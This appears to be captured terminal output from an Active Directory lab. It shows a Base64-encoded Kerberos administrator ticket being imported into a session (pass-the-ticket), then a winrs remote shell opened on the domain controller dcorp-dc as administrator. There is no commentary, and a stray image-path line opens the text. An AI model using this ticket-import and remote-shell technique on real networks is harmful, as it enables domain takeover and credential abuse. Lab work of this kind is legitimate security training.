 [*] base64(ticket.kirbi):
doIGZjCCBmKgAwIBBaEDAgEWooIFNjCCBTJhggUuMIIFKqADAgEFoRwbGkRPTExBUkNPUlAuTU9ORVlD
T1JQLkxPQ0FMoi8wLaADAgECoSYwJBsGa3JidGd0GxpET0xMQVJDT1JQLk1PTkVZQ09SUC5MT0NBTKOC
BNIwggTOoAMCARKhAwIBA6KCBMAEggS883yqr97GtTuzXt3koMsb8NelTAEceVltPEK7hvkFYYZOIV33
VFrbj+ymyeb5PDgDFAB5W9jR0ssabj23xJThL1XUzTgd41Hjzkm3vncC6QFCPHsSFCHse8JP7XRdxeKj
Ol2I0q4VMSohVfv1HCqLwDLN6d0cRpopjVTPvr/SY++CCDRF/YVocXywHde1n5fB2Fm0IGN2mUO3m2vH
atYvsyh05LWqSHhHqw15lvDyLFa9A0ighlXa38mYB0Kg9igDcBwrkOKSw6euBuDsPgolQ5CJxH0exWkT
5yFZSepQt/VvQjFrS9HwD0rB2jgq4+5Bw6V0vj93wiKMRDzBQ4H8hSMP6zr4al5c830+MtW0KEu9i0i5
9N6WdCaT3Dq39fEVMyCAp7Mvw0f6vIfuVbA457qokR0hXMoMMdyDmwb1KP0vj162gQFwttnlRuHKq+Wl
exnFY3Zwx0jlJXX0CWFhnK3RVP4Pb2oQmQxYWmh+2n/vNYto8m3jbeYtQ7n2UOffRscOgcmqPRv6+Rup
3YRkHPAYqeCcxu/1kh+HfpNnNdQZS4rncXt8vAs24AWSC0EBkqi98VKv1DBmYA+WbgoqQQoGKYiUjg8c
4YJeJDEbjVP/Nb9Zf+WLH/e3/sAITUGF/GzYPIsDnLRS8VvQ76nrZz+WC91G5KUc8tqx4HP/r93MvfKs
H4tdzrnsKP1R1gz47FXeeRm24O/4N6Cz7NmVqwbcQmwTDvLZFxal7SP2X5lgRtvknSF58W2a5SK7Hc7z
olN/5HvBWNrSno+bLHiaqzAL2Q6W9dwJ0uwEidkgDY0RM0PHaNAJu7ALIj8jDXTmE3wmVckwsRrFCC4s
KOUndksjggJK3cSxrk3Lk+pi7v7GnxVO4YWd3OXH/OJFISAdHBMeev+tr3K7KoIZzb9RuGkAAZ9BTTl+
E+zF0NnljgDKhN2ucLf36/Cel1x6ohg33uQbK55nFp0n7QIJS/+Ew9mvPpJV/A4Abbu1IONU3Q9qvax8
pyhhHt2LOgyoao6B0c4ty1/blRqMHppplXGY+01yhqUhKiwBD7s2PizNDofgXyDwTlhjHoV2zMDU0CkQ
4y+4IMQ/Uf3l5/bCZR/cpPMRaOjYrq7EZs23d2HVduq1jj2vcFX++Bo3hNu/813NxLIezzEhb6v7tn/W
3QXf5akDoPOKQwfJlK9fz64H85Z2KWiIFowJCMNswkWKIC5ktflbKEDVtHVQ5XdIvNQCjcVw6NEPSz/M
vuLJ8qHOisQOgT41qYxYIqLxMg+oHLlVggTUXf31sIRuPd47Auo9oxy4/m+fzJrJ9+qfQDUtNGPRR+M1
5tzMO2z0/pLy2Pgonem1spgN1YoyrcmBFZGs5gKXBBqZEPdvBcK9Bithvr8Tbq5uVYYB7A5aK0pPw4i2
0nIbzkmKn3bxyn8tUH1vU3zhQTA25h8JsmHnLRHpas1LNtWMrxaqFkpItREjEqXIcD3E7HT1MDMPb+8s
53l933yzDt2/rRQKJMXrYlgVicz9dv3Zc0zycH4SQYEE7ZsGl3YG4GfW8J986kt5IbA3nWGiasoVeXsc
1o2VhJjk6Rb6GftL3LTZFMmOpardOuF+9H6YyQ9wEzvDjVVio4IBGjCCARagAwIBAKKCAQ0EggEJfYIB
BTCCAQGggf4wgfswgfigKzApoAMCARKhIgQgrIcyuCU82vhcLC/5w5tJgt0KBrZIKLXdKJMhqjhZiS2h
HBsaRE9MTEFSQ09SUC5NT05FWUNPUlAuTE9DQUyiGjAYoAMCAQGhETAPGw1hZG1pbmlzdHJhdG9yowcD
BQBgoQAApREYDzIwMjUwNTE1MjA0NjQ0WqYRGA8yMDI1MDUxNjA2NDMwNFqnERgPMjAyNTA1MjIyMDQz
MDRaqBwbGkRPTExBUkNPUlAuTU9ORVlDT1JQLkxPQ0FMqS8wLaADAgECoSYwJBsGa3JidGd0GxpET0xM
QVJDT1JQLk1PTkVZQ09SUC5MT0NBTA==
[*] Target LUID: 0x102b503f
[+] Ticket successfully imported!
Administrator: C:\Windows\System32\cmd.exe - winrs  -r:dcorp-dc cmd
Microsoft Windows [Version 10.0.20348.2762]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>winrs -r:dcorp-dc cmd
Microsoft Windows [Version 10.0.20348.2762]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Administrator>set username
set username
USERNAME=administrator